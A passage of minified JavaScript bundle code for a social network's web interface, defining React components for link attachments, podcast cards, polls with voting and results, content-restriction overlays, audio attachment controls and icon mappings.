ink:()=>p});var o=a(474848),i=a(351118),n=a(220208),r=a(454154),l=a(783856),s=a(717739),d=a(336519),c=a(232711),u=a(18019),m=a(959625);const h={single:m.default.contentContainerSinglePrimaryViewBtn,compact:void 0},v={single:void 0,compact:m.default.linkContainerCompact},p=({title:e,ownerName:t,caption:a,captionFaviconLink:p,photo:f,url:g,favoriteState:x,onFavoriteToggle:_,hasSingleAttachment:k,textLinkGo:C,textTooltip:b,faveButtonLabel:y,rating:j,loading:S})=>{const{viewWidth:I}=(0,n.useAdaptivityWithJSMediaQueries)(),N=(0,i.getPhotoSize)(f.sizes??[],1/0)?.url,w="adding"===x||"removing"===x,A=I<n.ViewWidth.TABLET?"compact":"single",B=k?"single":"compact";return(0,o.jsxs)(l.Overlay,{"data-testid":"primaryattachmentlink",Component:"a",href:g,target:"_blank",rel:"nofollow noopener noreferrer",className:(0,i.classNames)(m.default.container,m.default.linkContainer,h[A]),children:[(0,o.jsx)(u.LinkImage,{title:e,photoUrl:N,single:k,loading:S}),(0,o.jsx)("div",{className:m.default.favoriteBtn,children:(0,o.jsx)(s.PrimaryAttachmentFaveButton,{favoriteState:x,textTooltip:b,onClick:e=>{e.preventDefault(),w||_(e)},buttonLabel:y})}),(0,o.jsx)("div",{className:m.default.snippetContentCompact,children:(0,o.jsx)(d.CompactSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,single:k,rating:j})}),(0,o.jsx)("div",{className:m.default.snippetContentFull,children:(0,o.jsx)(c.FullSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,rating:j})}),(0,o.jsx)("div",{className:(0,i.classNames)(m.default.viewUrlBtnContainer,v[B]),children:(0,o.jsx)(r.Button,{className:m.default.viewUrlBtn,size:"l",appearance:"overlay",stretched:!0,"data-testid":"prim_attach_link_button",children:C})})]})}},503441:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropPhoto:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},422283:(e,t,a)=>{a.d(t,{PrimaryAttachmentPhoto:()=>r});var o=a(474848),i=a(763296),n=a(503441);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropPhoto})},342987:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcast:()=>v});var o=a(474848),i=a(303521),n=a(511657),r=a(220208),l=a(303800),s=a(787744),d=a(285056),c=a(454154),u=a(724244),m=a(412888),h=a(803806);const v=({artist:e,duration:t,listeners:a,title:v,coverUrl:p,status:f,playButtonText:g,onPlayToggle:x})=>(0,o.jsxs)(r.Card,{className:h.default.root,children:[(0,o.jsx)(l.Div,{className:h.default.cover,children:(0,o.jsx)(r.AspectRatio,{mode:"none",ratio:1,children:(0,o.jsx)(s.ImageBase,{heightSize:"100%",widthSize:"100%",src:p,noBorder:!0})})}),(0,o.jsxs)(l.Div,{className:h.default.container,children:[(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:d.Title,level:"3",weight:"1",lines:1,children:v}),(0,o.jsxs)(d.Footnote,{className:h.default.footnote,children:[(0,o.jsx)(m.TextClamp,{lines:1,children:e}),(0,o.jsx)(u.InterpunctSeparator,{}),(0,o.jsx)(d.Text,{className:h.default.listeners,children:a})]})]}),(0,o.jsxs)(l.Div,{className:h.default.bottom,children:[(0,o.jsx)(c.Button,{mode:"primary",appearance:"overlay",before:"playing"!==f?(0,o.jsx)(i.Icon16Pause,{}):(0,o.jsx)(n.Icon16Play,{}),onClick:x,children:g}),(0,o.jsx)(d.Footnote,{children:t})]})]})]})},452002:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcastSkeleton:()=>d});var o=a(474848),i=a(15978),n=a(220208),r=a(303800),l=a(63108),s=a(601526);const d=()=>(0,o.jsx)(i.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(n.Card,{className:s.default.root,children:[(0,o.jsx)(r.Div,{className:s.default.cover,children:(0,o.jsx)(l.Skeleton,{className:s.default.image,borderRadius:0,height:"100%",width:"100%"})}),(0,o.jsxs)(r.Div,{className:s.default.container,children:[(0,o.jsxs)(r.Div,{children:[(0,o.jsx)(l.Skeleton,{width:"90%",height:22}),(0,o.jsx)(l.Skeleton,{width:"100%",height:16})]}),(0,o.jsxs)(r.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:110,height:28}),(0,o.jsx)(l.Skeleton,{width:45,height:16})]})]})]})})},296216:(e,t,a)=>{a.d(t,{MoreActionsSheet:()=>l});var o=a(474848),i=a(34897),n=a(271036),r=a(507852);const l=({onClose:e,className:t,canShare:a,canUnvote:l,canReport:s,actionSheetTestId:d,onShare:c,onReport:u,onGetCode:m,onDeleteVote:h,revoteText:v,reportText:p,shareText:f,exportText:g,actionsButtonText:x})=>(0,o.jsx)("div",{className:t,children:(0,o.jsx)(r.DropdownActionSheet,{"data-testid":d,trigger:"hover",restoreFocus:!1,content:(0,o.jsxs)(o.Fragment,{children:[l&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>(e(),h()),"data-testid":"poll-action-retract",children:v}),s&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{u()},"data-testid":"poll-action-report",children:p}),a&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:c,"data-testid":"poll-action-share",children:f}),m&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{m&&m()},"data-testid":"poll-action-code",children:g})]}),children:(0,o.jsx)(n.IconButton,{label:x,"data-testid":"poll-actions-dots",children:(0,o.jsx)(i.Icon24MoreVertical,{})})})})},851172:(e,t,a)=>{a.d(t,{PollBackground:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(783856),l=a(589371),s=a(385076);const d=({poll:e,pollRef:t,backgroundType:a,background:d,loading:c})=>{const[u,m]=(0,n.useState)(),h=(0,n.useMemo)((()=>{if(d)switch(a){case"gradient":return(0,l.getGradientBackgroundStyle)(d);case"tile":return(0,l.getTileBackgroundStyle)(d);case"photo":return(0,l.getPhotoBackgroundStyle)(d)}}),[d,a]);(0,n.useEffect)((()=>{if(!t.current)return;const a=t.current.offsetWidth*window.devicePixelRatio,o=t.current.offsetHeight*window.devicePixelRatio;let i,n=1/0,r=1/0;if(e.photo?.images){for(const t of e.photo.images){const e=Math.abs(t.width-a),l=Math.abs(t.height-o);e<n&&(n=e,r=l,i=t.url),e===n&&l<r&&(r=l,i=t.url)}m(i)}}),[e,t]);const v="photo"===a;return(0,o.jsx)(r.Overlay,{"data-testid":`poll-${a||"default"}-background`,zIndex:-1,className:(0,i.classNames)(s.default.background,v&&s.default.backgroundWithPhoto),style:h,children:!!e.photo&&(0,o.jsxs)("div",{className:s.default.photoWrapper,children:[(0,o.jsx)("img",{className:s.default.photo,src:u,alt:"",loading:c}),(0,o.jsx)("div",{className:s.default.photoGradient,style:(0,l.getPhotoGradientStyle)(e.photo)})]})})}},589371:(e,t,a)=>{a.d(t,{getGradientBackgroundStyle:()=>o,getPhotoBackgroundStyle:()=>n,getPhotoGradientStyle:()=>r,getTileBackgroundStyle:()=>i});const o=e=>{if(!e.points||!e.angle)return{};const t=e.points.map((e=>`#${e.color} ${100*e.position}%`));return{border:"none",background:`linear-gradient(${e.angle-90}deg, ${t.join(", ")})`}},i=e=>({border:"none",backgroundPosition:"top center",backgroundSize:`${e.width}px ${e.height}px`}),n=e=>({border:"none",backgroundColor:`#${e.color}`}),r=e=>({background:`linear-gradient(0, #${e.color} 0, transparent 50%)`})},762962:(e,t,a)=>{a.d(t,{PollHeader:()=>s});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(718126);const s=({white:e,title:t,label:a})=>(0,o.jsxs)("header",{className:l.default.votingHeader,children:[(0,o.jsx)(n.Spacing,{size:12}),(0,o.jsx)(r.Title,{level:"2",weight:"1",className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_muted"),"data-testid":"poll-title",children:t}),(0,o.jsx)(n.Spacing,{size:8}),(0,o.jsx)(r.Headline,{className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_subhead"),"data-testid":"poll-subtitle",children:a}),(0,o.jsx)(n.Spacing,{size:24})]})},622212:(e,t,a)=>{a.d(t,{PollOptions:()=>x});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(634444),d=a(296540),c=a(723723),u=a(220208),m=a(285056),h=a(194528),v=a(454154),p=a(724244),f=a(815138),g=a(397012);const x=({poll:e,handleVoteSingle:t,setSelectedAnswers:a,selectedAnswers:x,hasCustomBackground:_,loading:k,onShowMoreButtonClick:C,hasVoting:b,abbreviated:y,setIsAbbreviated:j,pollRef:S,runOnceInViewport:I,answersCountTexts:N,showVariantsText:w,showResultsText:A})=>{const B=(0,d.useRef)(null),T=(0,d.useRef)(null),P=(0,s.useStableCallback)((()=>{if(!T.current||!B.current||!S.current)return;const e=T.current.offsetHeight-B.current.offsetHeight;j(e>0)})),R=(0,s.useStableCallback)(I);(0,d.useEffect)((()=>{if(P(),window.addEventListener("resize",P),!B.current)return;const e=R(B.current,P);return()=>{window.removeEventListener("resize",P),e()}}),[P,R]);const M=!y&&b,L=e.multiple?"poll-option-checkbox":"poll-option";return(0,o.jsxs)("div",{ref:B,className:g.default.votingOptionsWrapper,children:[(0,o.jsx)("div",{className:(0,l.classNames)(g.default.votingOptionsOverflowWrapper,y&&g.default.votingOptionsOverflowAbbreviated),children:(0,o.jsx)("div",{ref:T,className:(0,l.classNames)(g.default.votingOptions,_&&g.default.votingOptionsDark,!b&&g.default.votingOptionsVoted,k&&g.default.votingOptionsLoading),children:e.answers.map(((l,s)=>(0,o.jsx)("div",{className:g.default.votingOptionWrapper,children:(0,o.jsx)(u.Tappable,{"data-testid":e.answer_ids?.includes(l.id)?"poll-option-voted":L,hasHover:M,hasActive:M,onClick:()=>{return M&&(e.multiple?(o=l.id,void a((e=>{const t=new Set(e);return t.has(o)?t.delete(o):t.add(o),t}))):t(l.id));var o},children:(0,o.jsxs)("div",{className:g.default.votingOption,children:[(0,o.jsx)("div",{className:g.default.votingOptionFill,style:{width:`${b||k?0:l.rate}%`}}),(0,o.jsx)("div",{className:g.default.votingOptionLeft,children:(0,o.jsxs)(f.Join,{separator:(0,o.jsx)("div",{className:g.default.votingOptionSeparator,children:(0,o.jsx)(p.InterpunctSeparator,{})}),children:[(0,o.jsx)(m.Paragraph,{weight:"3","data-testid":"poll-option-text",children:l.text}),(0,o.jsx)("div",{className:g.default.votingOptionVotes,children:(0,o.jsx)(m.Caption,{level:"1",weight:"3",className:(0,c.getColorClass)(_?"color_text_contrast":"color_text_secondary"),"aria-label":N[s],children:l.votes})})]})}),(0,o.jsxs)("div",{className:g.default.votingOptionRight,children:[e.answer_ids?.includes(l.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:g.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(m.Paragraph,{weight:"2","data-testid":"poll-option-percent",children:[l.rate," %"]})]}),(0,o.jsx)("div",{className:g.default.votingOptionCheckboxIcon,children:b&&e.multiple&&(x.has(l.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:g.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:g.default.checkboxIcon}))})]})})},l.id)))})}),y&&(0,o.jsxs)("div",{className:g.default.buttonWrapper,children:[(0,o.jsx)(h.Spacing,{}),(0,o.jsx)(v.Button,{size:"l",onClick:C,appearance:_?"overlay":void 0,"data-testid":"poll-show-all-options",children:b?w:A})]})]})}},321784:(e,t,a)=>{a.d(t,{PollStackProfileWrapper:()=>l});var o=a(474848),i=a(296540),n=a(578392),r=a(279734);const l=({photo:e,children:t,...a})=>{const l=(0,i.useRef)(null),s=`${e?.first_name} ${e?.last_name}`;return(0,o.jsx)(n.TextTooltip,{text:s,children:(0,o.jsx)(r.Link,{getRootRef:l,"data-testid":"poll-footer-voter-link",...a,children:t})})}},695684:(e,t,a)=>{a.d(t,{PrimaryAttachmentPoll:()=>k});var o=a(474848),i=a(351118),n=a(51497),r=a(697157),l=a(296540),s=a(723723),d=a(220208),c=a(454154),u=a(285056),m=a(783856),h=a(837046),v=a(296216),p=a(851172),f=a(762962),g=a(622212),x=a(321784),_=a(550788);const k=({getRootRef:e,short:t,modal:a,onShowFullVoting:k,onShare:C,onReport:b,onShowStats:y,onGetCode:j,poll:S,profiles:I,getProfileHref:N,loading:w,onVote:A,onDeleteVote:B,runOnceInViewport:T,hasCustomBackground:P,footerText:R,actionsButtonText:M,answersCountTexts:L,showVariantsText:O,exportText:z,showResultsText:F,reportText:H,revoteText:E,shareText:D,headerText:V,voteText:W,backgroundType:G,background:U,backgroundImageLoading:q,actionSheetTestId:$,...X})=>{const[Z,K]=(0,l.useState)(),[Y,Q]=(0,l.useState)(new Set),[J,ee]=(0,l.useState)(!1),[te,ae]=(0,l.useState)(void 0),oe=(0,l.useRef)(null),ie=S.end_date&&1e3*S.end_date<=Date.now(),ne=(0,l.useMemo)((()=>!(S.answer_ids?.length||!S.can_vote||ie)),[S,ie]),re=!!S.answer_ids?.length&&!ie&&!S.disable_unvote&&S.can_vote,le=(0,l.useMemo)((()=>I.filter((e=>S.friends?.some((t=>t.id===e.id)))).map((e=>({photo:e.photo_100,...e})))),[I,S]);(0,l.useEffect)((()=>{Q(new Set)}),[S]);const se=(0,n.useThrottledCallback)((()=>{oe.current?.offsetWidth&&ae(oe.current.offsetWidth)}),100);(0,l.useEffect)((()=>{if(t)return se(),window.addEventListener("resize",se),()=>{window.removeEventListener("resize",se)}}),[t,se]);const de=(0,r.useExternRef)(oe,e);return(0,o.jsx)(d.SplitLayout,{popout:Z,modal:a,children:(0,o.jsx)(d.SplitCol,{children:(0,o.jsxs)("div",{ref:de,className:(0,i.classNames)(_.default.voting,P&&_.default.votingDark,w&&_.default.votingLoading),style:{maxHeight:te},...X,children:[!ne&&y&&(0,o.jsx)(m.Overlay,{className:_.default.votingMask,zIndex:1,onClick:y,"aria-label":F}),(0,o.jsx)(v.MoreActionsSheet,{className:_.default.votingDots,onClose:()=>{K(void 0)},canUnvote:!S.disable_unvote&&re,canShare:S.can_share,canReport:S.can_report,onShare:C,onReport:b,onGetCode:j,onDeleteVote:B,actionsButtonText:M,exportText:z,reportText:H,shareText:D,revoteText:E,actionSheetTestId:$}),(0,o.jsx)(f.PollHeader,{title:S.question,white:P,label:V}),(0,o.jsx)(p.PollBackground,{poll:S,pollRef:oe,backgroundType:G,background:U,loading:q}),(0,o.jsx)(g.PollOptions,{poll:S,handleVoteSingle:e=>A([e]),selectedAnswers:Y,setSelectedAnswers:Q,hasCustomBackground:P,loading:w,hasVoting:ne,onShowMoreButtonClick:ne?k:y,abbreviated:J,setIsAbbreviated:ee,pollRef:oe,runOnceInViewport:T,answersCountTexts:L,showResultsText:F,showVariantsText:O}),(0,o.jsx)("footer",{className:_.default.votingFooter,children:ne&&!J&&Y.size?(0,o.jsx)(c.Button,{stretched:!0,size:"l",onClick:()=>A([...Y]),loading:w,appearance:P?"overlay":void 0,"data-testid":"poll-vote-button",children:W}):(0,o.jsx)("div",{className:_.default.footerUsersStackWrapper,"data-testid":"poll-footer",children:(0,o.jsx)(h.UsersStack,{photos:le.map((e=>({src:e.photo,renderWrapper:t=>(0,o.jsx)(x.PollStackProfileWrapper,{href:N(e),photo:e,...t})}))),"data-testid":"poll-footer-voters",children:(0,o.jsx)(d.Tappable,{hasHover:!ne,hasActive:!ne,hoverMode:"opacity",activeMode:"opacity",onClick:ne?void 0:y,children:(0,o.jsx)(u.Text,{className:(0,s.getColorClass)(P?"color_text_contrast":"color_text_secondary"),"data-testid":"poll-footer-text",children:R})})})})})]})})})}},95781:(e,t,a)=>{a.d(t,{PrimaryAttachmentVideo:()=>n});var o=a(474848),i=a(763296);const n=e=>(0,o.jsx)(i.PrimaryAttachment,{"data-testid":"primary-attachment-video",...e})},979499:(e,t,a)=>{a.d(t,{Restriction:()=>k});var o=a(474848),i=a(257460),n=a(455548),r=a(589745),l=a(504117),s=a(764001),d=a(867227),c=a(896412),u=a(723723),m=a(724648),h=a(194528),v=a(454154),p=a(783856),f=a(559922),g=a(600903),x=a(551340);const _={restricted:[i.Icon28HideOutline,n.Icon56HideOutline],deleted:[r.Icon28DeleteOutline,l.Icon56DeleteOutline],blocked:[s.Icon28BlockOutline,d.Icon56BlockOutline]},k=({restriction:e,size:t="single",onRestrictedClick:a})=>{const{actionText:i,type:n,noIcon:r}=e,l=(0,f.isRestricted)(n),s=_[n][(0,g.isAttachmentSmall)(t)?0:1],d=!(0,g.isAttachmentSmall)(t),k=(0,g.isAttachmentSingle)(t)&&l&&a&&i;return(0,o.jsxs)(p.Overlay,{Component:m.Flex,noWrap:!0,direction:"column",align:"center",justify:"center",margin:"auto",className:(0,u.getColorClass)("color_text_contrast_themed"),children:[!r&&(0,o.jsx)("div",{className:(0,u.getColorClass)(l?"color_icon_contrast":"color_text_secondary"),children:(0,o.jsx)(s,{})}),d&&(0,o.jsx)(x.RestrictionText,{restriction:e,size:t}),(0,o.jsx)(h.Spacing,{size:10}),k&&(0,o.jsx)(v.Button,{size:"m",mode:"secondary_transparent",onClick:e=>{(0,c.cancelEvent)(e),a?.(e)},children:i})]})}},551340:(e,t,a)=>{a.d(t,{RestrictionText:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(600903),s=a(976692);const d={blocked:s.default.textGray,deleted:s.default.textWhite,restricted:s.default.textWhite},c=({size:e,restriction:{type:t,text:a,shortText:c}})=>{const{viewWidth:u}=(0,n.useAdaptivityWithJSMediaQueries)(),m=u>n.ViewWidth.MOBILE,h=!c||m&&(0,l.isAttachmentBig)(e)?a:c;return h?(0,l.isAttachmentSingle)(e)?(0,o.jsx)(r.Title,{weight:"2",level:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):(0,o.jsx)(r.Caption,{weight:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):null}},446642:(e,t,a)=>{a.d(t,{hasRestriction:()=>n});var o=a(559922),i=a(600903);const n=({restriction:e,size:t="single",onRestrictedClick:a})=>Boolean(!e.noIcon||!(0,i.isAttachmentSmall)(t)&&(e.text||e.shortText)||(0,i.isAttachmentSingle)(t)&&(0,o.isRestricted)(e.type)&&a&&e.actionText)},659043:(e,t,a)=>{a.d(t,{IconDefault:()=>le});var o=a(474848),i=a(87256),n=a(447552),r=a(560812),l=a(399668),s=a(546863),d=a(467471),c=a(283815),u=a(437655),m=a(615749),h=a(421413),v=a(655733),p=a(535629),f=a(227463),g=a(109799),x=a(616433),_=a(116710),k=a(986038),C=a(403913),b=a(984579),y=a(482853),j=a(178544),S=a(915416),I=a(698606),N=a(348486),w=a(726792),A=a(222880),B=a(675151),T=a(787695),P=a(919162),R=a(537090),M=a(970362),L=a(343842),O=a(781326),z=a(156086),F=a(356560),H=a(997272),E=a(540184),D=a(711240),V=a(726756),W=a(257460),G=a(782281),U=a(589745),q=a(679313),$=a(883113),X=a(373154),Z=a(599513),K=a(884433),Y=a(764001),Q=a(555829),J=a(40853),ee=a(904804),te=a(223271),ae=a(973744),oe=a(190944),ie=a(638679),ne=a(563287);const re={picture_outline:[i.Icon24PictureOutline,n.Icon28PictureOutline],archive_outline:[r.Icon24ArchiveOutline,l.Icon28ArchiveOutline],video_outline:[s.Icon24VideoOutline,d.Icon28VideoOutline],song_outline:[c.Icon24SongOutline,u.Icon28SongOutline],book_spread_outline:[m.Icon24BookSpreadOutline,h.Icon28BookSpreadOutline],text_outline:[v.Icon24TextOutline,p.Icon28TextOutline],document_outline:[f.Icon24DocumentOutline,g.Icon28DocumentOutline],podcast:[x.Icon24Podcast,_.Icon28PodcastOutline],external_link_outline:[k.Icon24ExternalLinkOutline,C.Icon28ArrowUpRightOutSquareOutline],poll_outline:[b.Icon24PollOutline,y.Icon28PollSquareOutline],list_like_outline:[j.Icon24ListLikeOutline,S.Icon28ListLikeOutline],location_map_outline:[I.Icon24LocationMapOutline,N.Icon28LocationMapOutline],article_box_outline:[w.Icon24ArticleOutline,A.Icon28ArticleOutline],music_mic_outline:[B.Icon24MusicMicOutline,T.Icon28MusicMicOutline],notebook_check_outline:[P.Icon24NotebookCheckOutline,R.Icon28NotebookCheckOutline],calendar_outline:[M.Icon24CalendarOutline,L.Icon28CalendarOutline],playlist_outline:[O.Icon24PlaylistOutline,z.Icon28PlaylistOutline],text_live_outline:[F.Icon24TextLiveOutline,H.Icon28TextLiveOutline],flash_outline:[E.Icon24FlashOutline,D.Icon28FlashOutline],hide_outline:[V.Icon24HideOutline,W.Icon28HideOutline],delete_outline:[G.Icon24DeleteOutline,U.Icon28DeleteOutline],lock_outline:[q.Icon24LockOutline,$.Icon28LockOutline],photos_stack_outline:[X.Icon24PhotosStackOutline,Z.Icon28PictureStackOutline],block_outline:[K.Icon24BlockOutline,Y.Icon28BlockOutline],recent_outline:[Q.Icon24RecentOutline,J.Icon28RecentOutline],video_playlist_outline:[ee.Icon24PlayNextOutline,te.Icon28ListPlayOutline],market_outline:[ae.Icon24MarketOutline,oe.Icon28MarketOutline],message_outline:[ie.Icon24MessageOutline,ne.Icon28MessageOutline]},le=({name:e,level:t})=>{const a=re[e][t-1];return(0,o.jsx)(a,{})}},910099:(e,t,a)=>{a.d(t,{SecondaryAction:()=>u});var o=a(474848),i=a(579316),n=a(351118),r=a(632429),l=a(454154),s=a(220208),d=a(578392),c=a(516929);const u=({action:e})=>{const t=()=>{switch(e.kind){case"chevron":return(0,o.jsx)(i.Icon20ChevronRightOutline,{className:c.default.chevron});case"button":return(0,o.jsx)(l.Button,{size:"s",mode:"secondary",href:e.href,onClick:e.onClick,...(0,r.getExternalProps)(e.isExternal),children:e.text});case"icon_button":const t="circle"===e.style;return(0,o.jsx)(s.Tappable,{className:(0,n.classNames)(c.default.iconButton,t&&c.default.iconButtonCircle),href:e.href,onClick:e.onClick,"aria-label":e.ariaLabel,...(0,r.getExternalProps)(e.isExternal),children:e.icon})}};return e.tooltip?(0,o.jsx)("div",{className:c.default.root,"data-testid":"secondary-action",children:(0,o.jsx)(d.TextTooltip,{enableInteractive:"chevron"!==e.kind,text:e.tooltip,offsetByMainAxis:0,children:t()})}):(0,o.jsx)("div",{className:c.default.root,children:t()})}},728251:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>C});var o=a(474848),i=a(785631),n=a(351118),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(724648),u=a(285056),m=a(175400),h=a(412888),v=a(960747),p=a(528171),f=a(993419),g=a(910099),x=a(602559),_=a(520961);const k=({children:e,className:t})=>(0,o.jsx)("div",{className:t,onClick:r.cancelEvent,children:e}),C=({attachment:e,action:t,after:a,overlay:r,imageLevel:C=1,noPadding:b,duration:y,progress:j,onSeek:S,volume:I,showProgressBars:N,onVolumeChange:w,bufferingProgress:A,noHorizontalPadding:B,verticalPaddingRedesign:T,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M,volumeSliderLabel:L,noticeIcon:O,dataRole:z})=>{const{content:F,image:H,badge:E,restricted:D,multiline:V,icon:W}=e,{isVerified:G,titleAfterIcon:U,title:q,description:$}=F,{onClick:X,href:Z,isExternal:K,ariaLabel:Y}=t||{},Q=Boolean(t&&(0,s.isInteractive)(t)),J=V?0:1,ee=O||U;return(0,o.jsxs)(d.Tappable,{"data-testid":"secondaryattachment",className:(0,n.classNames)(_.default.root,b&&_.default.rootNoPadding,B&&_.default.rootNoHorizontalPadding,T&&_.default.rootVerticalPaddingRedesign),hasActive:Q,hasHover:Q,hoverMode:B?"opacity":void 0,activeMode:B?"opacity":void 0,onClick:X,href:Z,"aria-label":Y,"data-role":z,...(0,l.getExternalProps)(K),children:[(0,o.jsx)("div",{"data-testid":"secondaryattachment-before",className:_.default.before,children:(0,o.jsx)(x.SecondaryAvatar,{alt:"",image:H,icon:W,badge:E,level:C,overlay:r})}),(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.content,N&&_.default.contentWithProgressBars),children:[(0,o.jsxs)(c.Flex,{align:"center","data-testid":"secondaryattachment-title",className:_.default.title,children:[D?(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Subhead,className:(0,n.classNames)(_.default.titleText,_.default.titleTextDisclaimer),weight:"2",lines:J,children:q}):(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Headline,level:"1",weight:"2",className:_.default.titleText,lines:J,children:q}),G&&(0,o.jsx)(i.Icon12Verified,{"data-testid":"secondaryattachment-verified",className:_.default.verified}),!!ee&&(0,o.jsx)("div",{"data-testid":"secondaryattachment-titleaftericon",className:_.default.titleIcon,children:ee})]}),$&&(0,o.jsx)(h.TextClamp,{"data-testid":"secondaryattachment-description",TypographyComponent:u.Footnote,className:_.default.description,lines:1,children:$}),N&&(0,o.jsx)(c.Flex,{align:"center",className:_.default.progressTime,children:(0,o.jsx)(p.AudioPlayerPlaybackProgressTime,{duration:y??0,progress:j??0,mode:"normal",size:"s"})}),(0,o.jsx)(k,{className:_.default.progressBarContent,children:(0,o.jsx)("div",{className:_.default.progressBar,children:N&&(0,o.jsx)(v.AudioPlaybackProgressBar,{duration:y??0,sliderSize:"m",heightByLine:!0,playbackProgress:j??0,onPlaybackProgressChange:S,loadingProgress:A??0,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M})})})]}),N&&(0,o.jsx)(k,{className:_.default.volume,children:(0,o.jsx)(f.AudioPlayerVolumeSlider,{size:"xs",volume:I??0,onVolumeChange:w,sliderLabel:L})}),a&&(0,o.jsx)(m.ButtonGroup,{"data-testid":"secondaryattachment-after",className:_.default.after,mode:"horizontal",gap:"s",children:(Array.isArray(a)?a:[a]).map((e=>(0,o.jsx)(g.SecondaryAction,{action:e},e.key)))})]})}},769967:(e,t,a)=>{a.d(t,{SecondaryAttachmentList:()=>c});var o=a(474848),i=a(141575),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(690485);const c=({children:e,formatCutText:t,initialExpanded:a,onShowMoreClick:c,maxAttachmentsBeforeCut:u=10,feedV3Redesign:m})=>{const h=e.length-u,v=h>0,[p,f]=(0,r.useState)(a??!1);return(0,o.jsxs)("div",{className:(0,n.classNames)(d.default.root,m&&d.default.rootRedesign),children:[p?e:e.slice(0,u),!p&&v&&(0,o.jsxs)(l.Tappable,{className:(0,n.classNames)(d.default.more,m&&d.default.moreRedesign),onClick:e=>{f(!0),c?.(e)},hoverMode:m?"opacity":void 0,children:[!m&&(0,o.jsx)(i.Icon24MoreHorizontal,{className:d.default.icon}),(0,o.jsx)(s.Headline,{level:"1",weight:m?"3":"2",className:m?d.default.titleGray:d.default.title,children:t(h)})]})]})}},602559:(e,t,a)=>{a.d(t,{SecondaryAvatar:()=>h});var o=a(474848),i=a(296540),n=a(21379),r=a(856684),l=a(659043),s=a(932223),d=a(283309);const c={1:40,2:44},u={1:"l",2:"m"},m={square:void 0,circle:"circle",squircle:"paper"},h=({image:e,icon:t,badge:a,level:h,overlay:v,children:p,...f})=>{const g=c[h],x=(0,i.useMemo)((()=>{if(!e)return;const t=(0,n.getCoverImage)(e.sizes,g);return t?.url}),[e,g]);return(0,o.jsxs)(r.RichImage,{src:x,size:g,noBorder:!x,borderRadius:(e?.style&&m[e.style])??u[h],fallbackIcon:t&&(0,o.jsx)(l.IconDefault,{name:t,level:h}),...f,children:[a&&(0,o.jsx)(r.RichImage.Badge,{background:"stroke",children:(0,o.jsx)(s.SecondaryBadge,{name:a})}),v&&(0,o.jsx)(d.SecondaryOverlay,{mode:v}),p]})}},932223:(e,t,a)=>{a.d(t,{SecondaryBadge:()=>r});var o=a(474848),i=a(968867),n=a(976357);const r=({name:e})=>{switch(e){case"donut_circle_fill_yellow":return(0,o.jsx)(i.Icon20DonutCircleFillYellow,{});case"prometey_circle_fill_red":return(0,o.jsx)(n.Icon20PrometeyCircleFillRed,{})}}},283309:(e,t,a)=>{a.d(t,{SecondaryOverlay:()=>r});var o=a(474848),i=a(371004),n=a(856684);const r=({mode:e})=>{const t="equalizer_active"===e;return(0,o.jsx)(n.RichImage.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Equalizer,{playing:t})})}},209423:(e,t,a)=>{a.d(t,{SimplePhotoViewer:()=>f});var o=a(474848),i=a(351118),n=a(267406),r=a(634444),l=a(296540),s=a(724648),d=a(15978),c=a(790744),u=a(303800),m=a(582192),h=a(422283),v=a(731984),p=a(666157);const f=({defaultRatio:e,photos:t,initialIndex:a=0,rightFooterItem:f,leftFooterItem:g,onSlideChange:x,getRootRef:_,className:k,getImageOptimizedCrop:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)({width:0,height:0}),I=(0,l.useRef)(null);(0,n.useResizeObserver)((()=>{if(!I.current)return;const{offsetWidth:e,offsetHeight:t}=I.current;S({width:e,height:t})}),I);const 